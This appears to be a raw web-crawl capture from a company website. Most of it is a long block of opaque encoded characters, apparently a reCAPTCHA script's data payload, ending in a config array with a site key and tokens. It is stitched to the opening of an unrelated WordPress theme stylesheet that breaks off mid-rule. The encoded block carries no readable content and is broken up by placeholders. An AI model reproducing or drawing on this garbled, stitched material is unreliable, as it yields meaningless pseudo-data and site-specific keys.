sPNmbCoMOsVsOsw7zDuMObwrImJAh+w5TCl8KPAsOSwogvfgbDvx/DnMOYXcO3W1wLw6PDr8Krw68mGMOQwpxFasOow4xXeMK9w61cE8K5SS8UwpFdw4vCucKiwrLChsKSecKGwoXCj3NFw6bDjVbDqMKRd8KTDcOEwo0xG8K5CMKkw4wpasOAw7LDtMOga0Q/w7pUDcOUwoBpwoh+wq7DswbCn2zChcKQwrrCmMKnwrfCgwTCusK2w7bCrcOLbcO/VUocOQhHalbDhHYMw4nCjlTCrsOrei8LL8ORaQrDugLCiGfDtcO4AMKHbRPDgcKyZCXCn8OcP8KNZEfCsAbDuwLDtDN9WMK3w69Uw73Cg8Ozw6fChU/CjWJ0CiRxJnRGf8KiHhBTw6TDmsKyPQE1CsOsLApKwonDk8OMw79Nw6LDuDjDmDrCmMKxMEjDpnMtMkZSF1Yew7ksw7/CsmDCicKwwq7DtlESw73Cu2srwq3Djwk+fTLDrVvCosKowqQ3w6jCiMOLw4HDnsKUw7YkaRAyeMKnN1QKw5HCgMOiMMOPYMOwPcKxwrzCoSZ8fsOGf8Krw7ZIw57CgG3DuQDCp8O9w4XDnjBuEcOQTEwvfV/DlMO9w6VVw6fCvsKSeE/CoAkEZ8OZw7tQw70Qwql7wr3DhsK2c1nDisK/wrDDtG/DncKhWsOWwq4zw4vDonTDq8KOMsODGVMDEsOBwrrDpksTZMOjU8KWwpREQsKpLDAxbcOoPMOWwpLDhwdKbmdKw5nCmsOgf3DDscKTwqbDlUfCu2LDvlfChXg2w5/CvcKLw5nDsHQpCm5zwrN2YcOSwpUCwq/DmTvDhArDhXJkTQLCnsKBw43Ds8ONXCvDhlLCtGLDuwzCnsK8ZsKABcOpw4xqJMKAw5JcKsKzwo4TZsO1w6sqeylIKW/Dq8OnNRbDly/CtjbChV7DplAyL8KSVVcKw6HDisOzwpJswokPFsOWcm7DnBrDicO3w699GgDDt8OMwqJiasObwovCtcKzdsKbw5bCukwcw4nDjUdkf8Ovwp/CmMKJNMOOFsKOw5EEW8Oew4UGI8K/wqTDqRbDgsKLb0nDo8K8TsO6bMOqw4DCpsKUMQDDnsK4wq3Cg8OmL8KewpXDoMKfw49/[base64]/CnsKddMOXcUXDq0nCtsOLw6nCmXocwqTDvMOMwovDhiYtw7Zfw58zAsK4YMKLw5vDm1MWwokowpXDijkwwrvDksKVUQ/DocORfsOsBhhLHFvCjBtZwrzDvcK8SsO8wo7Cs8O/[base64]/DlMKTFMK1EcOICsKSKUU4w6wffg/DglLCr8K+wqvDosO+w6xQNH7DoMOmNn3DuTNrInN9PsKWPsKUSMKxw5HCtmbDpMOYw4HDnkEcGw4Fw7rDvcK0DMOwesKbw7okw4LCrcOTZsKdwp0Bwo7DpDpCAShbw63DsxYJIsOzwqYqwrnDmMOyTApGZMKMFCvCvmbDtcOxTMKtNAPCj8O9wpXDpD/CqsKfRhd5w7VYZTfCpWA5wpo6IcKSwqpcDcK/exfCmWpqwowIw4vDrWpXwqpwLsKadnXCqFTCtVZ2e3x8wrkywq7CsXInwp15w4M7XW/[base64]/M0zDgsOJw7ZQaDAUUWrDq8Ksw5vDsy1aw6phw54NbDjCucOqwpbCpMKzwq95GsKtwoTDu3fDlcKDGjINwr3CokJcG8K3w4oew7wwfcKaYSFgB00jw7ZpwpzChCgLw4/Ci8K1XnjDmsKOw5PDo8OWwqLDocOowoBww4UCw7/DriwCwo7Dq0pAwqHDvcKKw7dowpjCvg0Aw67ClXrDhsK7wo4Lw7g3WcO2BXNhwpvCmCPCi13DinTCoH7CpMKHLnd+wosGw4LCggDClcO2w7dSwpNpJsK7wpPDicKowrrCoD8PwqTDq8OhMT0awp7CqwdhaXJdw7PCvXVEPEbCkiTCnFLDh8OMwrHDhU/DgXrDi8K8DkZKwrbDmcKKw5bDvsOdUsOCwopsU3/DqhI+woDCq3suUMKdY8KlSUfCkcO9OcObdMKmwptlw5rCkgLDscKNbMOjaMK+wqN5c8Oiw70AwqjCmsO/[base64]/Dsh7CnWrCrMOvKsKCw4RXwq/Dg8ObCcOMHSU0EsK9Uy4qdcOKY8OLU8OfMsOHwoXDjFfDgcKUw7TCmyLDjgl3WB3DkQA6w7dWw6gZw4fCpQzDszXDlMKXH8ONwqpTw7nDg8Kaw5zDr2xhb8KwOcO/[base64]/ClcKre8ODMUbCryfDgMKnLcOTw6fDpTEsFQMxwqTCjMKsw5DCscKVw57CvcKhPDxww6/CuU7CksOow6kNT3zDvsO5YCE4w6vCo8OnwpsBw5HCv24zw6kiw7RZV3zDmVkNw7zDg8O5MMKbw5VeHCt2GjnDr8KTQW3CtsKsFWgFw6fDsFxXwpbDt8OQb8KIw73Dr8O1QkI3K8OqwroMYsOQTnN7PsOew57CrsOBw4PCgcKNH8K/wpgDMcKywp/ClD/[base64]/DhSoVEybCgwdOwrVxwqxFPcO4QcOVwobDo8O1T8KGw6w4MRkTeMONwqbDkcOpwrphwpQgwpbDhMKyXcO+wrgdFsKEw7k4w5vCnMOww6tbOsODI8OSecOGw6ACw69ww6AGw7HCiQpIw6LCm8K5wqxrOcKWcznCl8KqQn/Cn1rDlMOQwrrDhwMUw4LCmcO2d8OrRMOywowJZlVlw5XDksOww5w1MknDqsKvwpzCnUATw77DtMOxdFnDvMKdJyfCucOaa2DCo3JDwrnCswbDpmpPw6o/ZcKrI1B5woLCpMKEw4/DssKSw7DDqmFVNsKDw5PCrsKsCUp2w7LCs2Qcw4PCgBYTwoLDjcKHEybDsjLCucOMehpCw4DCkcKww7MTw4/DgcO2woIgwq7CmMKaLk5fMQJVdcO/w7TDr0dow7oPFmLDpMOoQsObMcOjUh85w4TDshlyw6/[base64]/[base64]/[base64]/Z8Krwq7CksOOLsK7X8OYw5rCvSzCt0fCg3stw4vCicKwCgRHwpzDsx9ww4MBw6p1wpdLAW0Swp8Gw4AtcSNJa2/DqHHCgcOibTlxwp8fajHCkEgiVMKZEcOFw6TChgvDp8KBwonCgMOkZcK4RTzCrCphw7LCnVDDmMOaw587wqDDl8KYAC/DnxptwozDhWRIQBHDoMOOw5Ydw6XDvD9ZBcK/w75Awo3DusKaw7jDqyYAw6bCh8KewpgvwpltAsO/wq/CiMKpI8OPOsKqwqHDs8Kow7AEw7/Cj8KIwox0d8OpT8OHB8O/w6jCqXzCl8OyAALDkgzCr1Iww5/Dj8KyHcOpwrsYwogsJVcSwpU7VcKcw49NAmkyw4EPwrnDjE7ClsKRE1JGw7vCqihGHcOtwr3DlsKLwr3CpFLDhcKzZzRqwpnDkk59EMOSwqpKworCscOQw7J/w4VNwq7Cr2xjSC3Cq8OzAwh6w4PCj8KYGjAuwp3CiW7ChCABKRHCs0IBOhrChmzCijoUPlPCkMOGw67CmUnCvi8vX8Knw5Y7C8KGw5Miw4XDgsOFFxdlwozChm3CpEXDoUTCn1wqZcKXFMOuwrV0w57Ckk1vw67DtcOTw73Cjm/CiDRiBgrCsMO6w7AoB2N/[base64]/[base64]/CosK/al/CvXTDq3zDhU3CuMOWIcKFFFLDncO+WMOZw6t/[base64]/[base64]/a8OmMS3DssOZJcOiwr/CgBx1w6bDrUHCpzrDosOlwrrDpMKUw50Aw4ozMyMywqMHWipJwrjDgsOUHsORw7vCucKSw50mZMK4HBBww74XDcKUw6Uaw4tAIMKyw7BBwoBawrjClsOKPi7Dnh3CoMOSw6nCsnNQB8OSwq/[base64]/CjMOww5hQwrXCuRbCrwQQwo4BwoVeAcKaUMO4w5xKw7Zuwp3CmXzDs08pwrjDnGPCiA/DtxMfw4TCrsKzw7xCCTLDvgjCu8OLw58gw7fDmsKTwovDhVjCisOiwoPDgcKxw58tDifCi3/CvAEGIF3Dokd7w4A8w4/CpkrCr0fCrsKawoTCiRoGwqzCicKYw4w3acOzwpNqbFbDpG99WMOMw4xWw6fCtMOLw7nDosOCCwDDvcKRwpvCni3Cv8KpA8KFw6XCuMOdwoTCg0FGIsO6YC9/w4JQw619wowGwqkdw4/Cgx0+JcO4wrItwoJsMGUrwrLDvFHDgcKjwrTCnxTDjsOuwqHDk8OKSDZjKExsHGcDLMO7w7HDncKvw5BVM0YsIsKTwr4GbEjDrVNjP03Dqj0ON0oTw5/DuMKVDzQqw4Vow5hYwqLDu3PDlsOOUVHDvsOuw4tBwokUwrohw6fDiAJaOMKGZsKfwpkDw7lmHsKERXcPfFnDjnHDocOVwrfDgG5/w4rCqFHDtsK2MRbCrsOUK8OVw5M0U13CpiMvQ0jDs8K9QMOTwpg/wrRoNiVYwonCucKTKMKowqhjw5rCgcKUUsOAVgIKwo4EasKFwoTCmR7CsMOMMcOUXVDDqmV8BMOCwoVEw5fCgcOGN3ptKDxnwpF/wrgCDMKrw40/wqvDkltjwp3CuGlIwrfCthFmQcObw7jDtsKFwrzDvCBKWFLDg8OOQCxERcKjZwbChW7CmMOAdn7Ciww6JR7DlwXCjcOXwpDDh8OAakbCoSAxwqzDnT8EwoLCkMK4wopFwrzDo2t4BQzDssOWwq1pDMOvwpDDnFrDgcOzXgrCjUt0wr/CgsKowqErwroEMcKDKUxRTMKiwosLXMOrYcORwoTCmcOLw5/[base64]/wrk0JcKaF8OWEmPDlMKUE1YkUcKiw4Ysw4LDl0fCrwJXw5zCoMOowr5CDcK6GlrDssOwaMOPai/Cm2fDuMKUSAFtByPDv8OybXTCtsO5wozDnQrCjjvDj8KSwrd2CQkPCMOcQGNWwp0Aw59xWMKww6VbWFLDhMOYw43DmcK4fMOHwqVVWyrCo3rCscKCSMOcw5LDncKYwr3CmMO8wpfCoXMvwrYsZCXCtwpQdk3Dvz/CrMKIw5jDtUoJwrstw60owpJOecKpGMKMGyfDp8Orw4hwWGVsPsOCLw07asK4wr1rTcOYJsOde8KYdRDDgHlQEMKVw7RfwqLDlcK2wpvDpsKNVToLwqhGHcOwwrvDtcKJccK/H8KVw7x4wppTwo/DlAbChMKMTkggWkHDpHvCsmYPeV5CBUnDkEvCvGHDqcKDBTs/Y8OawprDrVPCi0LCpsKDw63CjcO+wrEUw4pmDlzDgnLCmTvDoVXDkQHCm8O7OMK6f8Ksw5/DpDtsTGXDu8Olwr90wrtYcSXDrTk/GypCw4JhPDBGw5U5w73DgMOIwoJqbMKUwq51DVhiTlTDq8KxbMOHWsOvchVzwqJ+CcKOBE1ewrsKw6ZCw7bDrMOawr12ZjfDpcKNw6/DoQNbCA1dc8KpI0PDo8KOwq9xcsOMWWcKMsOVd8OHwo4vATtrRcOXQS7DlwrCnsKCw6LCpsO3PsOJwp4Rwr3DlMOEBwfCk8K2bMOBfB1IW8OVTGnCoDoCwqrDgRDDhCHClAHDpGXDg3I6w77Dki7Dt8KkGSEZdcK3wrYdwqUow7/DgkQwwqpNcsKqeQ7DqsKyLcO/[base64]/[base64]/CmcOcSy1dFMOIaRLCm8K1ScO4L23CvgY+w73CncKUw5jDhcKpw5cLWsOqIj/CoMOdw4opw6fDlUjDtMOfb8OoDcOgX8KicURsw5JkVMOXdjLDtsOYcizCqWXDhSw3YMOfw7MEwqxTwpoJw5xjwpN1w7R1BmkMwop/[base64]/DuH5awqDDs8O5w50zL8Kow4PCgsKcw4EQe8KzwpfCj8KBT8OqT8Knw7tNGntWwp/DlEfDicOOeMOew4YUwq9QG8O+ScOjwrUxw6QFSxPDhDttw63Csg4Jw5MqFw3Cp8K/[base64]/CqMOiEMKdwqbCm8OIwoEBbsKUwowEZz/DixUJe8Knw43DicK2w6Y3ACLDgB/CjMKeRFTDsxhMaMKzOmnDocOSfcOMP8OOw7VYP8OuwoLClcKLwr/[base64]/wqg7cGtlXcKBwo03O2sJwqLCump4w5vDg8OuKRl7woARw6vDlMOuAsO8w4vDnE49w6XDo8KkUWPCkcK7w47ClwUHA3x3w4F/IMKzUAfCmjnDqsK8DMKnBcOaworDoCPClsOASMKmwpDDmcKYBsOjwrs9w7rCiyV8aMKjwoVuPnjCvV/CksOfwoDDi8Kmw71xwrPDhFlrPcOZw7h6wqp/[base64]/Dh8OhP1lSw4Eyw7/[base64]/SU8Aw7XDjMObOcK+w7h2w71nwoLDjsOrwqFrw4/DoDzDgcO7C8KBw4VmFAojBxfCgCUOXhjDuhbCm2Zfwo41w5nDsgoqYcOVI8OReMOlw47DqmwnDEnCj8K2w4Yew7Z6w4rChcONw4ZRXVl1H8KBf8OVwrlYwpsdwpwaesKEwp1mw41HwpkPw63DicONBcOBA1BKw77DtMKKRsO4eE/Ct8OJw4/Dl8KbwpoCW8KfwqrCgCHDocK3w5DDg8OXa8OMw53ClMOAGsKnwpvDn8O6fsOmwrtzH8KAwpfCksKuVcOzBcO7KgbDhV8ew7pew6PDtMKGNMKrw4PDtElPwpTDp8Ktwp5jOynCmMO2f8KzwoDCilzCnT05wrUCwqcOw5FePyXCp2hUwqHCr8KWd8KtGXfCrcKXwqQwwq/DqiFDwpdWIBDCn13CkDZuwqMCwq86w6hFaGHDk8KAwrAnZDA/WEQHPXk0SsKXewYuwoAPw73Ci8OjwoJxHmt5w6AXOgB6wpTDpMOKAnvCgRNYFMKnVF5MIsONwo/Dg8K/[base64]/CssKnB1XDv8OUw53Cv8K6w6vCksKowp5Pw4nCrcORVMO6Y8KBEifDuwrCrcKEbjbDiMKXwq7CsMOaGUBABUQdwqhpwqZDwpFCwphEV1TCoD/CjRjCoGVwTsOVC3tgwrEtw4DDixTClMKrw7NiEMOkVi7DukTCk8KcVg/CmmXCuUY5YcOCBUwcGg/DtMO9wpFJwp0hRsKpw4bCpnfCmcOcw6wCw7rCqVLDpkolcEPDlVkqVMO+LcKoJsKVesOIYcKAemDDq8O7YsO2woXCj8KkKsKCwqROWXfDoFTDjwjDi8OCw5BXMxLCmzbCjAV/[base64]/DmcKRNwUUwrfDn8OkXwM/wpxxa8Kuw47DtcOTwpVow49Zw53DhMK1OMOVDVo0C8KzwqAPwqbCl8KcbMOGw6TDk0bDk8KlSsO8T8K7w4J6w5rDiz1bw6LDjMOAw73DjF7DrMOJOMKyDEFQJXc3QB1vw6l0ecKrDsOrw47CjsOtw4bDiQrDlsKWImvCiFzClcOewrxgCDMewqgnw4Vow6/DosOnw6LCtMOKe8OEVlMiw542w6Bbwr4bw5HDkcO7ckjClcK8YHzDkmjDrBjDrMOMwr/Cv8OYTsKiU8KEw4oUNsOWC8OBw5cxXFnDtTTDl8OAwo7Dj34vZMKZw5YmEFsTRBUXw53CjQ7CulImEWDDiVfDnMOzwo/ChMKVw77CrX42wqfDgm/[base64]/CjzVEwojCgMOZR3nCkkk1MScow79RK8O8Rgoawp1dw6fDrMODBMKdX8OaRi/Dk8OwSTXCo8K+DF8UPsOkw7LDiSrClGsTaMKtbRrCsMKWJ2IeasOVwpvDpMOcNWdfwqjDo0PDkcK7wpPCoMO6w7IDw7XCiyYhw6cNwo1uw5kmVSnCr8OHw70+wqJbHkAIw6gFNsOTw4TDnQpwAsOgWMK6N8K+w6rDt8O2AMK9McKIw4fCpT/DkETCujnCkMOgwqDCqMKgO1PDqnkkIsKawrDDn28GZwt5OFRCQ8OSwrJ/FkQbJEZCw58Qw5wdwpBwEcKsw6s2D8ONwqouwr7DhcK+MmkNGzbCoyJLw5vCnMKSFHwMw7lTasOzwpfDvnHCqyssw7QPD8O/PMKjCBfDjirDucOkwpTDrcK7cgwgRWhZw48aw6ocw6XDv8O7FkDCvcKew7NcHQZWw7xow4fCnsOAw5gzIMOqwpvDuS3DkTdZBMOUwpV/[base64]/CncK3wrR2FMOkTnlFw6sbwpkIBcO6Bxcew65xDMOseMKkcBvCmjlOCcOzcH7CqWgZPMO+SMK2wotUJcKjScOWaMKaw4gJFlVPRzrCsxfCgTbCsVhkDlzDlMKMwpzDlcOjEw7CkT/[base64]/CvsOUcsO8c8Otw6/DhcKlWMKbacKFwqvDhiXDvWTCo0doHTXDh8OYwrTDky/Cv8OWwo5Ew7DCl0kZwoTDuxQ5IMK1Z0/[base64]/[base64]/DksKOwrVFNMOow4E4w5jDpcKmw4Zqw6XCpSDDlsOsw6J9wpHDnMKawp8fw6Ihc8ONGsK/[base64]/[base64]/DlznCljPDqAASwrZ/[base64]/wpbDmcKOPm1UGXfCklN+wojDvQV7BcOnA8Oyw63DicKhw6TDqsOAwqhqXsO/w63DoMOPRMKvwp8fMsKFwrvCoMO0aMK9KCPCrwTDhsOLw4BcdG8uZMKOw73CusKFwrpUw7RLw7E1wrdhwqYvw6ZOGsKaIFklwpXCgMKfwrnDv8K6PxkRwoPDh8Oiw5l6Qj3CusOCwqNgRcK9bSVJLMKYPwtrw4VkacO0CzRRfMKYw4d3MsKwXTLCsGk6w5V9wp/DlcOCw5bCg33CoMKVI8Kdw6PClMK3fgrDg8K+wprCsT7CqV0/[base64]/DlcOEF8OywqLCtMKPw5cYeljCrcKhw7hRw4TDpMOaEcKFUMKHwpLDicOpw4k3YcO2YsKVSMO0wrEfw54jdUd5QDbCisKtVE/Di8Oaw6lJw6nDqcOjT2XDhldCwrnCrRliEFMnAsKqZ8OfYUFYwqfDgiBQw5LCqnFAKsK5MQ7CisOGwqg+wp1Rwr12w57ChMKhw77Dll7CuhNTw592EcOnQTLDlcObHcOUFSDDpg8/w5nCsWLDmsOYw5rCvwBHRxjDosO3w5wpL8K5wpFiw5rDgjDDnkkUw4gYwqZ/wq7CuHAhw5EqNMKoUz1CcgfDo8O6eCHDvMOjwpZBwqBfw5HCqcObw5Y1ecOVw4IOWynDhcKUw4IjwoM/[base64]/[base64]/[base64]/fcKtB8O4w5Ftw43DlcO1IVpjRcKzI8OKQ8Ofw5IYwq3DscOhP8KqNMOIw5duRTVQw4A6wps1fmkpAwzCsMO7VRPDjcKWwovDrjPDsMO6w5bDrAcUDwcYw4vDqcOKPmQYw7R8MyASPUXCixQUwo7CrcOvDUI7XW4Pw73CuBHChR/CrcKjw5LDpCV8w5tqwoEcLsOuw4zDuXx7wp8eBmRswoMpLMOhEhHDpgw+w7Afw6fDjldqaAxZwpcNOMOTEXJsBMKSfcKdKGkMw43DtcK0wptUf2/ChRvDoVTDs3cfHgvCixHClcKYAMKYwqshbBEOwpwyPADCtg1FZT8ELj57JQhJwpxvwpc3w7YuGcOlOsOyeBjCskp1bhnCi8Ocw5bDisORwpcnfsOKXx/Ck1/DphdgwqVXXMOBfAZEw40sw4TDnMOtwp1IX3UZw4YeT1TDi8K+VRcWZEpvYRVBTS8qwrRKwrnDsRERw5FRw4o4wpVdw7Avw4xnwoNvw7bCsy/DhCUVw4TDplMWFDAfQnwmwphgKlYMVkvCmcOow6bDk0jDlGHCih7ClHo6K2dpXcOgwpfDqXpkR8OIwrl9wpnDusO5wrJOwq5gJsOdQsKoBxDCsMKFwoJpdMKMw55gw4HCswbCv8OlOhHCuUkNYArCoMK4W8K0w4I0w5/Dj8OTw5fCgsKpHcO3wp1Vw7PDpSjCqsOLwq/Dt8KawqxOwqlTYS1AwrkzCsOZFcO/wq1pw5DCp8OSw5s7BS7CpMOXw4jCsiHDucK9OcOOw7vDkcOSw7zDmsKrw4PDiwQZYWU7AMO9SQvDqjLCvmANQHw4TsKNwoDDmsOkdcKOw5lsL8KTPMO+wqYhw5JSacOQw61TwpnCpgJxfVs+w6LClkjDoMO3Hn7CjsOzwo8vwqfDtCPCnBpiwpEZCsOIwoolwoJlHn/CrsOyw7UpwobCry/CgEwvOlPDpcK7Mi4qw5oXwpEtMmfCn03CucKnw7A6wqrDimAWwrYxwqAZZXHCncKmw4YmwowWwoR0w5ZBw4g+wrIadSEwwo/[base64]/Cn8Otwo7DvsOmHcKcLcKaCsKhQsO9PcKHw6jDlsONRsKnPHRRwqrDtcKkMsKPGsOzZHvDhi3Ck8OewovDgcOJMAFXw4zDlMKCwrx5w6PDmsK9wobDk8OEOnHClhbCmlfDuHTClcKAC3/DulENcMOgw6QmbsO0SMOhwogsw7bDpgTDjQc5w6/CisKAw4oPBMOsOCkuBMOMGADCuT/[base64]/ZsOMw6PDt3RVwp42wqLCrFnCsR7ChTgRbnDCo8KQwo/CgsK9U2jCpcOdXgoNPX0Iw7rCk8KMQ8KPaALCisOHRhJXWHkfwqMfLMKFw4XCnsO1wr1LZ8KmFj8ewrjCkQVmKcKFwrDCsQo/Cwg/w67DhsO/dcOOw4rClFcmPcOHGQ/DrRLDp2Uuw4kCKcOaZMKuw6nDrzHDrlc5IsKqwp5/[base64]/ChsKJMR/CoMOHVADCtsKsAmzCisK/wqvCtyjDuwTCqMOswo1YwrzCmsO1MlfDvDXCv2TDncO2wrjDizLDrGNVw7s7J8ONVMO8w6bDoDDDpgHDuj/DlBRpWFURw6kHwoTCgAwzQMOsc8OHw6BlRhgHwpsKcHDDpS7DuMOZw73Dv8OJwqsLw5N3w5VWVcOIwqYxwrfDrcKNw4UOw5DCtcKFUMOUcMO4C8OPNTAWwqgyw5NCEMOSwq8xWgjDosK6IcKRYlbCvMOjwpfDqz/[base64]/CmcOrw7hyQShkEsKuw7wmwq/[base64]/CihTDvmbDqgQPwrTChMOhUsKmw4MzwpZTwqXCrMKSJF5ZM3F8wpzDkcOew7IpwqDCgk/CnDI6BETCpMKdcx/DvMK2P0PDs8OETlTDg2nDlcOJEQbClAnDscOhwoRxacOmGVBnw6ITwpTCh8Kpw5NRGB4Uw6LDp8OECcKVwpbDmcOaw45VwpQpCjRGBgHDrMKoW2vDnMOBwqLChmrChh/Ci8OxE8KBw5MFwpvCuXUoHTgvw5rClSXDvsO2w6PChmIRwo83w79eYsONwojDqcKBJMKzwo9mw6Z8w5BSXEl9QFPCkU3DrEfDp8OhFcKOCTcvw6FnLMONcghDw7vDnsK+R0rCi8KEAkVrfsKeEcO+H0zDsUkwwpt2PnHClA8sCzfDvcKQTcKGwp/Cg29zw6hGwptPwozDjR9Yw5nCq8K8wqNnwr7Dk8ODw7lOYMKfw5vDuA9EesOnYsK8XggRw6UBRhzDm8KeQMKow6UyQcKUBknDg1HDtsKwwpfDhsOjw6RlOcOxV8KDw57CqcKEw6tNwoDDgzjCjsO/wqosdXxvOxEJwqnCncKGccKcUcKuOynCriPCtMKow5AIwpYfKsOzVQ5Mw6bCjMKYSXZfVBzDksOIHVPDgBNqTcOvQcKmOw5+wqHDk8Olw6rCuWw4B8O2wpDChsOPw5JXw7J5w4RIwrzDjcOuY8OiOcOMw7wWwp00OsKwL2MTw5bCtTU/[base64]/DusOna8OSX8K2fMKhdXU9wo13w4rDgn/DtCTCr0E8IMKDw79ZVMOawox/w7rDsHnDqH5bwpXDkcKrw4vCqcOaE8OvwrXDjMKlwoVfYcKpbTR0w4nCjMOrwrDCh1VXBzt+H8K3IFDDk8KMQH/DvsK1w7fCosOmw4bCrsODcMOww6DCosK+bsKsAMKzwowMU2HCoWFvRsKNw4jDs8KdQ8OvSsO8w7oeDkzCqArDkB1HOCtfWCR5LwYVw7Eew70RwqrChcK5KMODw7vDv1lkLH09f8KmcifCvMOzw6rDpsKIRnbCjMOQAF/DiMKKIkXDvgRSwq/Cg0gTwqjDnyVHLzfDhMO9am8PXy56wojDqUFVEgk8wpt/[base64]/Cg1LDl8OJwq3DhCNUw63CuxPClQzDk8KPd3jDrDJjw57CiA00w6nDlcKHw6PDtSfCjMOHw49bwrrDhW/[base64]/DlgvDi8OOwqHDohFaWMONwo4WNcKDwoLCm3ZZL0vCrVA8wqTDlcKTw5EMfBzCnA1ew5fCmnELCFHDv0FLTMOswr1fHsKFSDJqwojCkcKGw6XCnsODw7nDrC/DssOTwpXDj3zDncKvwrDCpcKVw6cFNDXDh8OTw7TClMOtMTMXBnTCj8Omw7cCNcOIQcO5w7wPKMO7w4RbwpnCuMOKwo/Dj8KEwrLCtX7DjQDCjF7DhsOLTMKZc8O0e8OywozDvsKXIGbCikRpwrg8w4waw7XChsKkwq91w7rChWs1Vlg4wrktw6LDvATCnmN6wrjCmC8vKVDDvnhAw7rDrHTChsOyRWo/FsOdw5DCscKmw6MFNcKcwrbCmyzCtCbDmUU1w5ZgaXoGw5puwqIvw4MwUMKeVzHDkcO9WwjCnkPChlnDtcK+SXsAw6XCn8KTcxzChMOfH8KXw6AGdcKHw60uTXxdRV8OwrDDpMK2Q8KdwrXDm8OCO8Kaw59sc8KEPVDCpjzDqHvDnsONw4/CoBFHwpJ5U8OBN8KkDsOFFcOtdmjDssOPwpVnKlTCqVpSw7vCvXB1w4FFeltVw7E0w4IYw7HCmcKhQ8KkTm0kw7UgDsKBwoHCncK+NWfCsUYhw7k/w7LDgsOBBS/DgMOodVTDjMKwwqTCiMOBwrrCq8KPcMOkMx3Dv8KiFcO5wqBlRVvDvcKwwpQsXsKVwp3Dhz4pWcKkWMK9wqDDqMK7GyLCi8KaGMKjw7PDshbCml3Dk8OKDCc6wrnCq8OZagtIw4lnwod6G8OYwocRAcKuwpPDsC3CiAAmLMKpw6/Ct39Cw6DCoxJEw4NRw50pw6siCEPDsQfDm2rCgcOTQ8OZD8Klw53Ct8Owwr04wqfDiMKiMcO1w4Ncwp18by4JDBk6wrnCrcKpBBvDkcOeUMKyK8KnAX3Cn8OHwp/[base64]/[base64]/DucKrdcK7fVzCisO5FwtVcsKjVhTCicK3RsO4ZsOnwqVacATDi8KfIMO6EcO9wrPDusKkw4XDrEfCpAErIMOgPj7Cp8Kjw7AvwqjCssODwrzCoQNcw45Fwr/DtRnDgXkIASlFTsOwwpzDl8O9W8KIZMO4U8OLYjpGUBlpMcKWwqttWjnDq8K8wobCt3ogw6HClW1UNsKMRzPDi8K0w5fDu8KmeSNmN8KgdmDDsy8Nw4TCg8KrAMOIw4/DsxnDpwrDrU3CjwbCk8OewqDDoMK4w5FwwqvDmUfClMKjAgQsw6QIwqTCocOhwoXCl8KBwo1uwojCrcKpdkrDoEPCswMlGsKsQcKHRkh2awPDnl4lwqc0wqzDsRcTwoE3wos+Bx3DuMK0woTDgMOGcMOiFsOkKl/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,114],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://devlancetech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kW/b6AGy8Rf2XFkXAAZDSYFm3BS/KXa55oRC194l9cU\\u003d\x22,1,0,null,1,1770095197489,0,0,[201,176,218],null,[88,130,52,223,206],\x22RC-8dgglLE9n5cEhA\x22,null,null,null,null,null,\x220dAFcWeA6T2T5nXmAk5XRU9JaJzksbHp7J51ZDwNGnkvURar8I0INaugLs3KlI0VChDbQIiEKJCrJjsKpLLT9Q_tXjRP1KaTX_Gw\x22,1770177997187]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://devlancetech.com/wp-content/themes/masco/assets/css/core.css?ver=1.1.0
body_size: 8017
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/


/* Css Variable
	 ========================================================================== */

:root {
    --heading-color: #0A102F;
    --text-color: #3B3F59;
    --accent-color: #3147FF;
    --accent-color-2: #3147FF;
    --white-color: #ffffff;
    --heading-font: 'Plus Jakarta Sans', sans-serif;
    --body-font: 'Inter', sans-serif;
    --white-bg: #fff;
    scroll-behavior: auto;
}





.edit-link {
    display: inline-block;
    margin-top: 16px;
}

#wp-admin-bar-elementor_edit_page span {
    display: inline;
}

/* Grouping content
                     ========================================================================== */
/**
                        * 1. Add the correct box sizing in Firefox.
                        * 2. Show the overflow in Edge and IE.
                        */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

.content-block {
    word-break: break-word;
}

*:focus {
    outline: none !important;
}


/**
                * 1. Correct the inheritance and scaling of font size in all browsers.
                * 2. Correct the odd `em` font sizing in all browsers.
                */
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Text-level semantics
                ========================================================================== */

/**
                * Remove the gray background on active links in IE 10.
                */
a {
    background-color: transparent;
}

/**
                                 * 1. Remove the bottom border in Chrome 57-
                                 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
                                 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
                                 * Add the correct font weight in Chrome, Edge, and Safari.
                                 */
b,
strong {
    font-weight: bolder;
}

/**
                                 * 1. Correct the inheritance and scaling of font size in all browsers.
                                 * 2. Correct the odd `em` font sizing in all browsers.
                                 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/**
                                 * Add the correct font size in all browsers.
                                 */
small {
    font-size: 80%;
}

/**
                                 * Prevent `sub` and `sup` elements from affecting the line height in
                                 * all browsers.
                                 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
                                     ========================================================================== */

/**
                                 * Remove the border on images inside links in IE 10.
                                 */
img {
    border-style: none;
}

/* Forms
                                     ========================================================================== */

/**
                                 * 1. Change the font styles in all browsers.
                                 * 2. Remove the margin in Firefox and Safari.
                                 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
                                 * Show the overflow in IE.
                                 * 1. Show the overflow in Edge.
                                 */
button,
input {
    overflow: visible;
